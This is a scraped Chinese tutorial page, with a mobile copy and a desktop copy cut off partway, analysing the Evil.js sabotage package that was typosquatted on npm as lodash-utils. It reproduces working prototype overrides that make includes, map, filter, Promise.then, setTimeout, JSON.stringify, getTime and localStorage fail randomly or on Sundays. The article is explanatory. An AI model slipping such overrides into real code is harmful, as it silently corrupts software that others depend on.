

--- FILE ---
content_type: text/html
request_url: https://m.jb51.net/article/259909.htm
body_size: 6619
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1.0, maximum-scale=1.0">
<meta name="keywords" content="Evil.js源码解读,Evil.js项目解读" />
<meta name="description" content="这篇文章主要为大家介绍了最近火爆全网的 Evil.js 源码解读，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="white">
<meta name="format-detection" content="address=no;email=no;telphone=no">
<meta name="applicable-device" content="mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="cache-control" content="no-transform">
<meta http-equiv="cache-control" content="no-siteapp">
<title>Evil.js项目源码解读_JavaScript_脚本之家</title>
<link href="//common.jbzj.com/theme/m2022/css/article.css" rel="stylesheet">
<script src="//apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<script type="text/javascript">
	if (typeof jQuery == 'undefined') {
        document.write(unescape("%3Cscript src='//common.jbzj.com/theme/mobile/js/jquery.min.js' type='text/javascript'%3E%3C/script%3E"));
    }
</script>
<script type="text/javascript" src="//static.jbzj.com/mobile/js/public2026.js"></script>
</head>
<body>
<!--header begin-->
<header>
<a href="/" class="logo"></a>
<a href="/list/list_3_1.htm" class="head-txt">JavaScript</a>
<i id="menuicon" ></i>
<i id="searchicon"></i>
<i id="wechaticon"></i>
</header>
<div id="menu"></div>
<section id="search">
<form action="" method="get" target="_blank" class="bdcs-search-form" id="bdcs-search-form">
<div class="searchbg"></div>
<div class="searchbox">
<input type="text" class="key" maxlength="18" name="q" placeholder="请输入您感兴趣的关键字">
<input type="submit" class="searchsub" value="">
<i id="searchclose">取消</i>
</div>
</form>
</section>
<section class="wechat">
<div class="wechatbg"></div>
<div class="wechatbox">
<p class="wechatname">关注公众号 jb51net</p>
<p class="wechatimg"><img src="https://icws.jb51.net/images/weixin_jb51.gif"></p>
<i id="wechatclose">关闭</i>
</div>
</section>
<nav id="nav">
<ul>
<li><a href="/">首页</a></li>
<li><a href="/list/index_1.htm">编程</a></li>
<li><a href="/shouji/">手机</a></li>
<li><a href="/softs/">软件</a></li>
<li><a href="/hardware/">硬件</a></li>
<li class="navdown"></li>
<li><a href="/softjc/">教程</a></li>
<li><a href="/pingmian/">平面</a></li>
<li><a href="/list/list_82_1.htm">服务器</a></li>
<li class="navup"></li>
</ul>
</nav> 
<article>
<div class="position"><a href='/'>首页</a> > <a href="/list/index_1.htm" title="网络编程">网络编程</a> > <a href="/list/list_3_1.htm" title="JavaScript">JavaScript</a> > Evil.js源码解读</div>
<h1 id="title">Evil.js项目源码解读</h1>
<p id="info"><time>2022-08-19 08:35:27</time> 作者：HullQin</p>
<div id="summary">这篇文章主要为大家介绍了最近火爆全网的 Evil.js 源码解读，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪</div>
<div id="content">
<h2>引言</h2>
<p>2022年8月18日，一个名叫<code>Evil.js</code>的项目突然走红，README介绍如下：</p>
<p>什么？黑心996公司要让你提桶跑路了？</p>
<p>想在离开前给你们的项目留点小 礼物 ？</p>
<p>偷偷地把本项目引入你们的项目吧，你们的项目会有但不仅限于如下的神奇效果：</p>
<ul><li>当数组长度可以被7整除时，<code>Array.includes</code>&nbsp;永远返回false。</li><li>当周日时，<code>Array.map</code>&nbsp;方法的结果总是会丢失最后一个元素。</li><li><code>Array.filter</code>&nbsp;的结果有2%的概率丢失最后一个元素。</li><li><code>setTimeout</code>&nbsp;总是会比预期时间慢1秒才触发。</li><li><code>Promise.then</code>&nbsp;在周日时有10%不会注册。</li><li><code>JSON.stringify</code>&nbsp;会把<code>I</code>(大写字母I)变成<code>l</code>(小写字母L)。</li><li><code>Date.getTime()</code>&nbsp;的结果总是会慢一个小时。</li><li><code>localStorage.getItem</code>&nbsp;有5%几率返回空字符串。</li></ul>
<p style="text-align:center"><img alt="" src="//img.jbzj.com/file_images/article/202208/2022081908474701.png" /></p>
<p>并且作者发布了这个包到npm上，名叫<code>lodash-utils</code>，一眼看上去，是个非常正常的npm包，跟<code>utils-lodash</code>这个正经的包的名称非常相似。</p>
<p>如果有人误装了<code>lodash-utils</code>这个包并引入，代码表现可能就一团乱麻了，还找不到原因。真是给黑心996公司的小&ldquo;礼物&rdquo;了。</p>
<p>现在，这个Github仓库已经被删除了(不过还是可以搜到一些人fork的代码)，npm包也已经把它标记为存在安全问题，将代码从npm上移除了。可见npm官方还是很靠谱的，及时下线有风险的代码。</p>
<p style="text-align:center"><img alt="" src="//img.jbzj.com/file_images/article/202208/2022081908474702.png" /></p>
<h2>源码解析</h2>
<p>作者是如何做到的呢？我们可以学习一下，但是只单纯学技术，不要作恶噢。要做更多有趣的事情。</p>
<h3>立即执行函数</h3>
<p>代码整体是一个立即执行函数，</p>
<div class="jb51code"><pre class="brush:js;">(global =&gt; {
})((0, eval('this')));
</pre></div>
<p>该函数的参数是<code>(0, eval(&#39;this&#39;))</code>，返回值其实就是<code>window</code>，会赋值给函数的参数<code>global</code>。</p>
<h4>为什么要用立即执行函数？</h4>
<p>这样的话，内部定义的变量不会向外暴露。</p>
<p>如果你直接在函数外面声明变量，例如：<code>const a = 123;</code>那么你很可能就定义了全局变量，用<code>window.a</code>就获取到它的值了，这不是个好习惯。</p>
<p>所以使用立即执行函数，可以方便的定义局部变量。</p>
<h3>includes方法</h3>
<p>数组长度可以被7整除时，本方法永远返回false。</p>
<div class="jb51code"><pre class="brush:js;">const _includes = Array.prototype.includes;
Array.prototype.includes = function (...args) {
  if (this.length % 7 !== 0) {
    return _includes.call(this, ...args);
  } else {
    return false;
  }
};
</pre></div>
<p><code>includes</code>是一个非常常用的方法，判断数组中是否包括某一项。而且兼容性还不错，除了IE基本都支持。</p>
<p>作者具体方案是先保存引用给<code>_includes</code>。重写<code>includes</code>方法时，有时候调用<code>_includes</code>，有时候不调用<code>_includes</code>。</p>
<p>注意，这里<code>_includes</code>是一个<strong>闭包变量</strong>。所以它会常驻内存（在堆中），但是开发者没有办法去直接引用。</p>
<h3>map方法</h3>
<p>当周日时，Array.map方法的结果总是会丢失最后一个元素。</p>
<div class="jb51code"><pre class="brush:js;">const _map = Array.prototype.map;
Array.prototype.map = function (...args) {
  result = _map.call(this, ...args);
  if (new Date().getDay() === 0) {
    result.length = Math.max(result.length - 1, 0);
  }
  return result;
}
</pre></div>
<p>如何判断周日？<code>new Date().getDay() === 0</code>即可。</p>
<p>这里作者还做了兼容性处理，兼容了数组长度为0的情况，通过<code>Math.max(result.length - 1, 0)</code>，边界情况也处理的很好。</p>
<h3>filter方法</h3>
<p>Array.filter的结果有2%的概率丢失最后一个元素。</p>
<div class="jb51code"><pre class="brush:js;">const _filter = Array.prototype.filter;
Array.prototype.filter = function (...args) {
  result = _filter.call(this, ...args);
  if (Math.random() &lt; 0.02) {
    result.length = Math.max(result.length - 1, 0);
  }
  return result;
}
</pre></div>
<p>跟<code>includes</code>一样，不多介绍了。</p>
<h3>setTimeout</h3>
<p>setTimeout总是会比预期时间慢1秒才触发。</p>
<div class="jb51code"><pre class="brush:js;">const _timeout = global.setTimeout;
global.setTimeout = function (handler, timeout, ...args) {
  return _timeout.call(global, handler, +timeout + 1000, ...args);
}
</pre></div>
<p>这个其实不太好，太容易发现了，不建议用。</p>
<h3>Promise.then</h3>
<p>Promise.then 在周日时有10%几率不会注册。</p>
<div class="jb51code"><pre class="brush:js;">const _then = Promise.prototype.then;
Promise.prototype.then = function (...args) {
  if (new Date().getDay() === 0 &amp;amp;&amp;amp; Math.random() &amp;lt; 0.1) {
    return;
  } else {
    _then.call(this, ...args);
  }
}
</pre></div>
<p>牛逼，周日的时候才出现的Bug，但是周日正好不上班。如果有用户周日反馈了Bug，开发者周一上班后还无法复现，会以为是用户环境问题。</p>
<h3>JSON.stringify</h3>
<p>JSON.stringify 会把&#39;I&#39;变成&#39;l&#39;。</p>
<div class="jb51code"><pre class="brush:js;">const _stringify = JSON.stringify;
JSON.stringify = function (...args) {
  return _stringify(...args).replace(/I/g, 'l');
}
</pre></div>
<p>字符串的<code>replace</code>方法，非常常用，但是很多开发者会误用，以为<code>&#39;1234321&#39;.replace(&#39;2&#39;, &#39;t&#39;)</code>就会把所有的&#39;2&#39;替换为&#39;t&#39;，其实这只会替换第一个出现的&#39;2&#39;。正确方案就是像作者一样，第一个参数使用正则，并在后面加个<code>g</code>表示全局替换。</p>
<h3>Date.getTime</h3>
<p>Date.getTime() 的结果总是会慢一个小时。</p>
<div class="jb51code"><pre class="brush:js;">const _getTime = Date.prototype.getTime;
Date.prototype.getTime = function (...args) {
  let result = _getTime.call(this);
  result -= 3600 * 1000;
  return result;
}
</pre></div>
<h3>localStorage.getItem</h3>
<p>localStorage.getItem 有5%几率返回空字符串。</p>
<div class="jb51code"><pre class="brush:js;">const _getItem = global.localStorage.getItem;
global.localStorage.getItem = function (...args) {
  let result = _getItem.call(global.localStorage, ...args);
  if (Math.random() &lt; 0.05) {
    result = '';
  }
  return result;
}
</pre></div>
<h2>用途</h2>
<p>作者很聪明，有多种方式去改写原生行为。</p>
<p>但是除了作恶，我们还可以做更多有价值的事情，比如：</p>
<ul><li>修改原生fetch，每次请求失败时，可以自动做一次上报失败原因给监控后台。</li><li>修改原生fetch，统计所有请求平均耗时。</li><li>修改原生localStorage，每次set、get、remove时，默认加一个固定的key在前方。因为localStorage是按域名维度存储的，如果你没有引入微前端方案做好localStorage隔离，就需要自己开发这种工具，做好本地存储隔离。</li><li>如果你是做前端基建工作的，不希望开发者使用某些原生的API，也可以直接拦截掉，并在开发环境下提示警告，提示开发者不允许用该API的原因和替代方案。</li></ul>
<p>以上就是Evil.js项目源码解读的详细内容，更多关于Evil.js源码解读的资料请关注脚本之家其它相关文章！</p>

<section id="xingquarticle">
<h5>您可能感兴趣的文章:</h5><ul><li><a href="/article/198703.htm" title="详解JavaScript之Array.reduce源码解读" target="_blank">详解JavaScript之Array.reduce源码解读</a></li><li><a href="/article/76308.htm" title="node.js require() 源码解读" target="_blank">node.js require() 源码解读</a></li><li><a href="/article/26726.htm" title="jQuery 1.5 源码解读 面向中高阶JSER" target="_blank">jQuery 1.5 源码解读 面向中高阶JSER</a></li><li><a href="/article/25613.htm" title="JavaScript Title、alt提示（Tips）实现源码解读" target="_blank">JavaScript Title、alt提示（Tips）实现源码解读</a></li></ul>
</section>
</div>
</article>
<div class="readall_box">
<div class="content_z">
<div class="read_more_mask"></div>
<a class="read_more_btn zhankai" target="_self" style="">阅读全文</a>
</div>
<div class="content_s" style="display:none"><a class="read_more_btn shouhui" target="_self">收起全文</a></div>
</div>
<aside>
<p class="artt">相关文章</p>
<ul class="art_relevant" id="xgwz">
<li class="asd"><script>x1()</script></li>
<li><a href="/article/259664.htm" title="创建图片对比slider滑块示例详解" ><figure><img alt="创建图片对比slider滑块示例详解" src="//img.jbzj.com/images/xgimg/bcimg1.png"><figcaption>创建图片对比slider滑块示例详解</figcaption><span>2022-08-08</span></figure></a></li>
<li><a href="/article/255898.htm" title="ResizeObserver API使用示例详解" ><figure><img alt="ResizeObserver API使用示例详解" src="//img.jbzj.com/images/xgimg/bcimg2.png"><figcaption>ResizeObserver API使用示例详解</figcaption><span>2022-07-07</span></figure></a></li>
<li><a href="/article/256204.htm" title="JS前端宏任务微任务及Event&nbsp;Loop使用详解" ><figure><img alt="JS前端宏任务微任务及Event&nbsp;Loop使用详解" src="//img.jbzj.com/images/xgimg/bcimg3.png"><figcaption>JS前端宏任务微任务及Event&nbsp;Loop使用详解</figcaption><span>2022-07-07</span></figure></a></li>
<li><a href="/article/258755.htm" title="JS作用域作用链及this使用原理详解" ><figure><img alt="JS作用域作用链及this使用原理详解" src="//img.jbzj.com/images/xgimg/bcimg4.png"><figcaption>JS作用域作用链及this使用原理详解</figcaption><span>2022-08-08</span></figure></a></li>

</ul>
<p class="artt">最近更新</p>
<ul class="art_relevant" id="zjgx">
<li class="asd"><script>x2()</script></li>
<li><a href="/article/259909.htm" title="Evil.js项目源码解读" ><figure><img alt="Evil.js项目源码解读" src="//img.jbzj.com/images/xgimg/bcimg5.png"><figcaption>Evil.js项目源码解读</figcaption><span>2022-08-08</span></figure></a></li>
<li><a href="/article/259842.htm" title="自行实现Promise.allSettled的Polyfill处理" ><figure><img alt="自行实现Promise.allSettled的Polyfill处理" src="//img.jbzj.com/images/xgimg/bcimg6.png"><figcaption>自行实现Promise.allSettled的Polyfill处理</figcaption><span>2022-08-08</span></figure></a></li>
<li><a href="/article/259788.htm" title="JavaScript函数式编程Thunk原理解析" ><figure><img alt="JavaScript函数式编程Thunk原理解析" src="//img.jbzj.com/images/xgimg/bcimg7.png"><figcaption>JavaScript函数式编程Thunk原理解析</figcaption><span>2022-08-08</span></figure></a></li>
<li><a href="/article/259769.htm" title="使用 JS 复制页面内容的三种方案" ><figure><img alt="使用 JS 复制页面内容的三种方案" src="//img.jbzj.com/images/xgimg/bcimg8.png"><figcaption>使用 JS 复制页面内容的三种方案</figcaption><span>2022-08-08</span></figure></a></li>

</ul>
<p class="artt">业界资讯</p>
<ul class="art_relevant" id="yjzx">
<li class="asd"><script>x3()</script></li>
<li><a href="/news/798473.html" title="美国设下计谋,用娘炮文化重塑日本,已影响至中国" ><figure><img alt="美国设下计谋,用娘炮文化重塑日本,已影响至中国" src="//img.jbzj.com/do/uploads/litimg/211119/14211510F05.jpg"><figcaption>美国设下计谋,用娘炮文化重塑日本,已影响至中国</figcaption><span>2021-11-19</span></figure></a></li><li><a href="/news/796936.html" title="时空伴随者是什么意思?时空伴随者介绍" ><figure><img alt="时空伴随者是什么意思?时空伴随者介绍" src="//img.jbzj.com/do/uploads/litimg/211109/091S2X4003.jpg"><figcaption>时空伴随者是什么意思?时空伴随者介绍</figcaption><span>2021-11-09</span></figure></a></li><li><a href="/news/796466.html" title="工信部称网盘企业免费用户最低速率应满足基本下载需求，天翼云盘回应：坚决支持，始终" ><figure><img alt="工信部称网盘企业免费用户最低速率应满足基本下载需求，天翼云盘回应：坚决支持，始终" src="//img.jbzj.com/do/uploads/litimg/211105/0SR0105536.jpg"><figcaption>工信部称网盘企业免费用户最低速率应满足基本下载需求，天翼云盘回应：坚决支持，始终</figcaption><span>2021-11-05</span></figure></a></li><li><a href="/news/795083.html" title="2022年放假安排出炉：五一连休5天 2022年所有节日一览表" ><figure><img alt="2022年放假安排出炉：五一连休5天 2022年所有节日一览表" src="//img.jbzj.com/do/uploads/litimg/211026/10193II196.jpg"><figcaption>2022年放假安排出炉：五一连休5天 2022年所有节日一览表</figcaption><span>2021-10-26</span></figure></a></li>
</ul>
</aside>
<footer>
<p><a href="javascript:void(0)" class="pc">电脑版</a> - <a href="/">返回首页</a></p><p>2006-2026 脚本之家 JB51.Net , All Rights Reserved.<br />苏ICP备14036222号</p>
</footer>
<div id="gotop"></div>
<script type="text/javascript" src="//static.jbzj.com/m2022/js/art.js"></script>
<div class="count"><script src="//static.jbzj.com/m2022/js/mbot.js"></script></div>
<script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "https://m.jb51.net/article/259909.htm",
            "appid": "1549322409310619",
            "title": "Evil.js项目源码解读",
            "description": "这篇文章主要为大家介绍了最近火爆全网的 Evil.js 源码解读，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪",
            "pubDate": "2022-08-19T08:43:54",
			"upDate": "2022-08-19T08:35:27"
        }
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.jb51.net/article/259909.htm
body_size: 10704
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//img.jbzj.com/" />
<link rel="dns-prefetch" href="//common.jbzj.com/" />
<link rel="dns-prefetch" href="//files.jb51.net/" />
<meta name="applicable-device" content="pc">
<meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>Evil.js项目源码解读_JavaScript_脚本之家</title>
<meta name="keywords" content="Evil.js源码解读,Evil.js项目解读" />
<meta name="description" content="这篇文章主要为大家介绍了最近火爆全网的 Evil.js 源码解读，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪" />
<link rel="alternate" media="only screen and(max-width: 640px)" href="https://m.jb51.net/article/259909.htm" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.jb51.net/article/259909.htm" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.jb51.net/article/259909.htm" />
<link rel="canonical" href="https://www.jb51.net/article/259909.htm" >
<script type="text/javascript">
    var articleid="art_259909",tougao = "ychy",lmname = "JavaScript",suoyin = "ok",dxycms="ok";
    (function() {
        if (/Android|webOS|iPhone|iPad|Windows Phone|iPod|BlackBerry|SymbianOS|Nokia|Mobile|Opera Mini/i.test(navigator.userAgent)) {
            var siteName = window.location.pathname,url = window.location.href;
            if (url.indexOf("?pc") < 0) {
                try {
                    if (typeof siteName !== "undefined") {
                        window.location.href = "https://m.jb51.net" + siteName
                    }
                } catch (e) {}
            }
        }
    })();
</script>
<meta name="referrer" content="always">
<link type="text/css" href="//common.jbzj.com/pc/skin/2019/css/article.css" rel="stylesheet" />
<script type="text/javascript" src="//apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    document.write(unescape("%3Cscript src='//common.jbzj.com/pc/jslib/jquery/jquery.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<script type="text/javascript" src="//common.jbzj.com/pc/good/common2024.js"></script>
</head>

<body>
    <!--topTools Start -->
    <div id="topbar">
        <div id="wrap">
            <div class="topbarleft">
                <a href="/" target="_blank">脚本之家</a>
                <a href="http://s.jb51.net" target="_blank" rel="nofollow">服务器常用软件</a>
            </div>
            <div class="fr">
                <ul>
                    <li><i class="ico-mobile"></i><a target="_blank" href="https://m.jb51.net/" rel="nofollow">手机版</a></li>
                    <li id="wxHide"><i class="ico-wechat"></i><a href="javascript:void(0)" target="_blank">关注微信</a>
                        <div id="wxShow" class="wxHide_box"><img src="//img.jbzj.com/skin/2018/images/erwm.jpg" alt="扫一扫" width="84" hight="84" data-baiduimageplus-ignore></div>
                    </li>
                </ul>
                <div class="text_d right" id="navHide">
                    <a rel="nofollow" href="javascript:void(0);">快捷导航 <i class="arrowright"></i></a>
                </div>
            </div>
        </div>
    </div>
    <!--topTools end -->

    <div id="header">
        <!-- Logo start -->
        <div id="logo"><a href="/"><img src="/images/logo.gif" title="脚本之家" alt="脚本之家" /></a></div>
        <div class="logom fl"><span id="logo_m" class="jbTestPos"></span></div>
        <div class="logor fr"><span id="logo_r" class="jbTestPos"></span></div>
        <!--Logo end -->
    </div>
    <!--Logo end -->

    <!-- 导航开始 -->
    <div id="nav">
        <ul>
            <li><a href="/">网站首页</a></li>
            <li><a href="/web/">网页制作</a></li>
            <li><a href="/list/index_1.htm">网络编程</a></li>
            <li><a href="/list/index_96.htm">脚本专栏</a></li>
            <li><a href="/jiaoben/">脚本下载</a></li>
            <li><a href="/list/index_104.htm">数据库</a></li>
            <li><a href="/list/list_82_1.htm">服务器</a></li>
            <li><a href="/books/">电子书籍</a></li>
            <li><a href="/os/">操作系统</a></li>
            <li><a href="/yunying/">网站运营</a></li>
            <li><a href="/pingmian/">平面设计</a></li>
            <li>
                <p><i>其它</i><span>
                        <a href="/media/">媒体动画</a>
                        <a href="/diannaojichu/">电脑基础</a>
                        <a href="/hardware/">硬件教程</a>
                        <a href="/hack/">网络安全</a>
                    </span></p>
            </li>
        </ul>
    </div>
    <!--导航结束-->

    <!-- 二级菜单开始 -->
    <div id="submenu">
        <div class="subnav clearfix">
            <ul><li><a href='/list/list_3_1.htm' title="JavaScript">JavaScript</a></li>
<li><a href='/list/list_21_1.htm' title="ASP.NET">ASP.NET</a></li>
<li><a href='/list/list_15_1.htm' title="PHP编程">PHP编程</a></li>
<li><a href='/list/list_5_1.htm' title="AJAX相关">AJAX相关</a></li>
<li><a href='/list/list_6_1.htm' title="正则表达式">正则表达式</a></li>
<li><a href='/list/list_2_1.htm' title="ASP编程">ASP编程</a></li>
<li><a href='/list/list_83_1.htm' title="JSP编程">JSP编程</a></li>
<li><a href='/list/list_123_1.htm' title="编程10000问">编程10000问</a></li>
<li><a href='/list/list_4_1.htm' title="CSS/HTML">CSS/HTML</a></li>
<li><a href='/list/list_237_1.htm' title="Flex">Flex</a></li>
<li><a href='/list/list_60_1.htm' title="脚本加解密">脚本加解密</a></li>
<li><a href='/list/list_62_1.htm' title="web2.0">web2.0</a></li>
<li><a href='/list/list_64_1.htm' title="XML/RSS">XML/RSS</a></li>
<li><a href='/list/list_176_1.htm' title="网页编辑器">网页编辑器</a></li>
<li><a href='/list/list_177_1.htm' title="相关技巧">相关技巧</a></li>
<li><a href='/list/list_72_1.htm' title="安全相关">安全相关</a></li>
<li><a href='/list/list_19_1.htm' title="网页播放器">网页播放器</a></li>
<li><a href='/list/list_185_1.htm' title="其它综合">其它综合</a></li>
<li><a href='/list/list_251_1.htm' title="Dart">Dart</a></li>
</ul>
        </div>
    </div>
    <!-- 二级菜单结束 -->

    <!--content Star -->
    <div id="wrapper">
        <div id="container">
            <div class="pt10 clearfix">
                <div class="clearfix"><span id="tonglan1" class="jbTestPos"></span></div>
            </div>

            <div class="clearfix">
                <div class="breadcrumb">
                    <i class="ico-path"></i>您的位置：<a href='/'>首页</a> → <a href="/list/index_1.htm" title="网络编程">网络编程</a> → <a href="/list/list_3_1.htm" title="JavaScript">JavaScript</a> → Evil.js源码解读
                </div>
                <div class="search">
                    <form action="" target="_blank">
                        <input type="hidden" name="s" value="10520733385329581432">
                        <input type="hidden" name="ie" value="utf-8">
                        <input type="text" name="q" class="searchinput" placeholder="请输入关键词">
                        <input type="submit" value=" " class="search-button">
                    </form>
                </div>
            </div>

            <div id="main" class="clearfix">
                <div class="main-left">
                    <div id="article">
                        <h1 class="title">Evil.js项目源码解读</h1>
                        <div class="info"> &nbsp;更新时间：2022年08月19日 08:43:54 &nbsp; 作者：HullQin &nbsp; </div>
                        <div class="lbd clearfix"><span id="tit_down" class="jbTestPos"></span></div>
                        <div class="summary">这篇文章主要为大家介绍了最近火爆全网的 Evil.js 源码解读，有需要的朋友可以借鉴参考下，希望能够有所帮助，祝大家多多进步，早日升职加薪</div>
                        <div class="lbd clearfix"><span id="art_up" class="jbTestPos"></span></div>
                        <div id="content">
                            <div id="navCategory"><h5 class="catalogue">目录</h5><ul class="first_class_ul"><li><a href="#_label0">引言</a></li><li><a href="#_label1">源码解析</a></li><ul class="second_class_ul"><li><a href="#_lab2_1_0">立即执行函数</a></li><ul class="third_class_ul"><li><a href="#_label3_1_0_0">为什么要用立即执行函数？</a></li></ul><li><a href="#_lab2_1_1">includes方法</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_2">map方法</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_3">filter方法</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_4">setTimeout</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_5">Promise.then</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_6">JSON.stringify</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_7">Date.getTime</a></li><ul class="third_class_ul"></ul><li><a href="#_lab2_1_8">localStorage.getItem</a></li><ul class="third_class_ul"></ul></ul><li><a href="#_label2">用途</a></li><ul class="second_class_ul"></ul></ul></div><p class="maodian"><a name="_label0"></a></p><h2>引言</h2>
<p>2022年8月18日，一个名叫<code>Evil.js</code>的项目突然走红，README介绍如下：</p>
<p>什么？黑心996公司要让你提桶跑路了？</p>
<p>想在离开前给你们的项目留点小 礼物 ？</p>
<p>偷偷地把本项目引入你们的项目吧，你们的项目会有但不仅限于如下的神奇效果：</p>
<ul><li>当数组长度可以被7整除时，<code>Array.includes</code>&nbsp;永远返回false。</li><li>当周日时，<code>Array.map</code>&nbsp;方法的结果总是会丢失最后一个元素。</li><li><code>Array.filter</code>&nbsp;的结果有2%的概率丢失最后一个元素。</li><li><code>setTimeout</code>&nbsp;总是会比预期时间慢1秒才触发。</li><li><code>Promise.then</code>&nbsp;在周日时有10%不会注册。</li><li><code>JSON.stringify</code>&nbsp;会把<code>I</code>(大写字母I)变成<code>l</code>(小写字母L)。</li><li><code>Date.getTime()</code>&nbsp;的结果总是会慢一个小时。</li><li><code>localStorage.getItem</code>&nbsp;有5%几率返回空字符串。</li></ul>
<p style="text-align:center"><img alt="" src="//img.jbzj.com/file_images/article/202208/2022081908474701.png" /></p>
<p>并且作者发布了这个包到npm上，名叫<code>lodash-utils</code>，一眼看上去，是个非常正常的npm包，跟<code>utils-lodash</code>这个正经的包的名称非常相似。</p>
<p>如果有人误装了<code>lodash-utils</code>这个包并引入，代码表现可能就一团乱麻了，还找不到原因。真是给黑心996公司的小&ldquo;礼物&rdquo;了。</p>
<p>现在，这个Github仓库已经被删除了(不过还是可以搜到一些人fork的代码)，npm包也已经把它标记为存在安全问题，将代码从npm上移除了。可见npm官方还是很靠谱的，及时下线有风险的代码。</p>
<p style="text-align:center"><img alt="" src="//img.jbzj.com/file_images/article/202208/2022081908474702.png" /></p>
<p class="maodian"><a name="_label1"></a></p><h2>源码解析</h2>
<p>作者是如何做到的呢？我们可以学习一下，但是只单纯学技术，不要作恶噢。要做更多有趣的事情。</p>
<p class="maodian"><a name="_lab2_1_0"></a></p><h3>立即执行函数</h3>
<p>代码整体是一个立即执行函数，</p>
<div class="jb51code"><pre class="brush:js;">(global =&gt; {
})((0, eval('this')));
</pre></div>
<p>该函数的参数是<code>(0, eval(&#39;this&#39;))</code>，返回值其实就是<code>window</code>，会赋值给函数的参数<code>global</code>。</p>
<p class="maodian"><a name="_label3_1_0_0"></a></p><h4>为什么要用立即执行函数？</h4>
<p>这样的话，内部定义的变量不会向外暴露。</p>
<p>如果你直接在函数外面声明变量，例如：<code>const a = 123;</code>那么你很可能就定义了全局变量，用<code>window.a</code>就获取到它的值了，这不是个好习惯。</p>
<p>所以使用立即执行函数，可以方便的定义局部变量。</p>
<p class="maodian"><a name="_lab2_1_1"></a></p><h3>includes方法</h3>
<p>数组长度可以被7整除时，本方法永远返回false。</p>
<div class="jb51code"><pre class="brush:js;">const _includes = Array.prototype.includes;
Array.prototype.includes = function (...args) {
  if (this.length % 7 !== 0) {
    return _includes.call(this, ...args);
  } else {
    return false;
  }
};
</pre></div>
<p><code>includes</code>是一个非常常用的方法，判断数组中是否包括某一项。而且兼容性还不错，除了IE基本都支持。</p>
